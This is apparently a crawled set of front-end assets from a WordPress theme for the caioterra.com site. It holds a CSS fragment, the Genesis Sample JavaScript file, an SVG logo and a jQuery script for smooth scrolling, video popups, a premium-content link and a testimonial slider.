.fl-module-content:before{display:none}}body .line-through.alt .fl-module-content{position:relative}body .line-through.alt .fl-module-content:before{left:auto;right:0}body .line-through.about a.fl-button{max-width:311px}body .line-through.about .fl-module-content:before{background:rgba(21,25,34,.1);width:calc(100% - 331px);left:auto;right:0}.text-right{text-align:right}.menu-item.show-md{display:none !important}@media only screen and (max-width: 1112px){.menu-item.show-md{display:inline-block !important}}@media only screen and (max-width: 959px){.menu-item.show-md{display:block !important}}@media only screen and (max-width: 1112px){.menu-item.hide-md{display:none !important}}/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://caioterra.com/wp-content/themes/caio-terra/js/genesis-sample.js?ver=2.7.2
body_size: 39
content:
/**
 * Genesis Sample entry point.
 *
 * @package GenesisSample\JS
 * @author  StudioPress
 * @license GPL-2.0+
 */

var genesisSample = ( function( $ ) {
	'use strict';

	/**
	 * Adjust site inner margin top to compensate for sticky header height.
	 *
	 * @since 2.6.0
	 */
	var moveContentBelowFixedHeader = function() {
		var siteInnerMarginTop = 0;

		// if( $('.site-header').css('position') === 'fixed' ) {
		// 	siteInnerMarginTop = $('.site-header').outerHeight();
		// }

		// $('.site-inner').css('margin-top', siteInnerMarginTop);
	},

	/** Make videos fit the full container width without losing their ratio.
	 *
	 * @since 2.7.0
	 */
	correctVideoWidths = function() {
		// $(".site-container").fitVids();
	},

	/**
	 * Initialize Genesis Sample.
	 *
	 * Internal functions to execute on full page load.
	 *
	 * @since 2.6.0
	 */
	load = function() {
		moveContentBelowFixedHeader();

		$( window ).resize(function() {
			moveContentBelowFixedHeader();
		});

		// Run after the Customizer updates.
		// 1.5s delay is to allow logo area reflow.
		if (typeof wp != "undefined" && typeof wp.customize != "undefined") {
			wp.customize.bind( 'change', function ( setting ) {
				setTimeout(function() {
					moveContentBelowFixedHeader();
				  }, 1500);
			});
		}
	},

	/**
	 * Functions to execute on document ready.
	 *
	 * @since 2.7.0
	 */
	ready = function() {
		correctVideoWidths();
	};

	// Expose the load and ready functions.
	return {
		load: load,
		ready: ready
	};

})( jQuery );

jQuery( window ).on( 'load', genesisSample.load );
jQuery( genesisSample.ready );


--- FILE ---
content_type: image/svg+xml
request_url: https://caioterra.com/wp-content/uploads/2023/12/caio_terra_logo_white.svg
body_size: 47
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" data-name="Layer 2" viewBox="0 0 564.75 92.51">
  <defs>
    <style>
      .cls-1 {
        fill: #1094fc;
      }

      .cls-1, .cls-2 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: #0b0b0b;
      }
    </style>
  </defs>
  <g id="Layer_1-2" data-name="Layer 1">
    <g>
      <path class="cls-1" d="m80.8,0h-19.74v32.13h-30.54v28.25h30.54v32.12h-2.29v-29.83h-30.54V29.84h30.54V0H11.71C5.24,0,0,5.24,0,11.71v69.09c0,6.47,5.24,11.71,11.71,11.71h69.09c6.47,0,11.71-5.24,11.71-11.71V11.71c0-6.47-5.24-11.71-11.71-11.71Z"></path>
      <path class="cls-2" d="m130.57,34.24h23.45v4.3h-23.45c-2.48,0-3.64.95-3.64,2.69v15.13c0,1.74,1.16,2.69,3.64,2.69h23.45v4.3h-23.45c-6.62,0-9.14-2.85-9.14-7.03v-15.05c0-4.18,2.52-7.03,9.14-7.03Zm55.9,0l-19.35,29.11h6.12l15.26-23.45,15.01,23.45h6.2l-19.23-29.11h-4.01Zm37.29,29.11h5.5v-29.11h-5.5v29.11Zm59.54-22.08v15.05c0,4.18-2.52,7.03-9.14,7.03h-19.23c-6.62,0-9.14-2.85-9.14-7.03v-15.05c0-4.18,2.52-7.03,9.14-7.03h19.23c6.62,0,9.14,2.85,9.14,7.03Zm-5.5-.04c0-1.74-1.16-2.69-3.64-2.69h-19.23c-2.48,0-3.64.95-3.64,2.69v15.13c0,1.74,1.16,2.69,3.64,2.69h19.23c2.48,0,3.64-.95,3.64-2.69v-15.13Zm51.93-2.69h15.26v24.81h5.5v-24.81h14.85v-4.3h-35.6v4.3Zm50.44,24.81h29.94v-4.3h-24.44v-8.93h23.2v-4.3h-23.2v-7.28h24.44v-4.3h-29.94v29.11Zm79.64-22.08v2.07c0,3.76-2.03,6.45-7.2,6.95l6.86,13.07h-5.87l-6.82-12.98h-15.34v12.98h-5.5v-29.11h24.73c6.62,0,9.14,2.85,9.14,7.03Zm-5.5-.04c0-1.74-1.16-2.69-3.64-2.69h-19.23v7.53h19.23c2.48,0,3.64-.95,3.64-2.69v-2.15Zm54.95.04v2.07c0,3.76-2.03,6.45-7.2,6.95l6.86,13.07h-5.87l-6.82-12.98h-15.34v12.98h-5.5v-29.11h24.73c6.62,0,9.14,2.85,9.14,7.03Zm-5.5-.04c0-1.74-1.16-2.69-3.64-2.69h-19.23v7.53h19.23c2.48,0,3.64-.95,3.64-2.69v-2.15Zm41.76-6.99h-4.01l-19.35,29.11h6.12l15.26-23.45,15.01,23.45h6.2l-19.23-29.11Z"></path>
    </g>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://caioterra.com/wp-content/themes/caio-terra/js/main.js?ver=6.9
body_size: 160
content:
(function($) {    
	$(document).ready(function(){
		$('a[href="#go-top"]').click(function (e) {	
			e.preventDefault();
			$("html, body").animate({scrollTop: 0}, 1000);
		});	
		var resizeTimer, ct, winWidth = $(window).width();
		//
		// $(window).resize(function(){
		// 	if (resizeTimer) ct = clearTimeout(resizeTimer);
		// 	resizeTimer = window.setTimeout(function() {
		// 		if ($('#cboxOverlay').is(':visible')) {
		// 			$.colorbox.load(true);
		// 		}
		// 	}, 300);
		// });
		//
		if (winWidth >= 1024) {
			$('.vimeo').colorbox({speed:500, opacity:0.5, iframe:true, innerWidth:'80%', innerHeight:'80%', maxWidth:'80%', maxHeight:'80%'});
			$('.youtube').colorbox({speed:500, opacity:0.5, iframe:true, innerWidth:'80%', innerHeight:'80%', maxWidth:'80%', maxHeight:'80%'});
		} if (winWidth < 1024) {
			$('.vimeo').colorbox({transition:'fade', speed:500, opacity:0.5, iframe:true, innerWidth:'80%', innerHeight:'50%', maxWidth:'80%', maxHeight:'50%'});
			$('.youtube').colorbox({transition:'fade', speed:500, opacity:0.5, iframe:true, innerWidth:'80%', innerHeight:'50%', maxWidth:'80%', maxHeight:'50%'});
		} // etc...				

		$(document).on('click', 'a[href^="#"]', function(e) {
		    // target element id
		    var id = $(this).attr('href');

		    // target element
		    var $id = $(id);
		    if ($id.length === 0) {
		        return;
		    }

		    // prevent standard hash navigation (avoid blinking in IE)
		    e.preventDefault();

		    // top position relative to the document
		    var pos = $id.offset().top;

		    // animated top scrolling
			$('body, html').animate({scrollTop: pos});
		});
		
		$(".ppp-purchased-content").after("<a href='/premium-content'>Click here to view Premium Content</a>");


		$('.toggle-link').click(function() {
			$(this).toggleClass('active');
			$('.text-toggle').stop().slideToggle();
		});
		$('.testi-slider .fl-post-feed').slick({
			 arrows: false,
		});

		$('.post-order select').change(function() {
		  // set the window's location property to the value of the option the user has selected
		  window.location = $(this).val();
		});




	    
	});
})(jQuery);
